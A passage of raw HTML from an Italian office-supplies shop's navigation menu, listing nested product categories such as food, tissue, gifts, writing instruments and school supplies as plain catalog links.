href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item 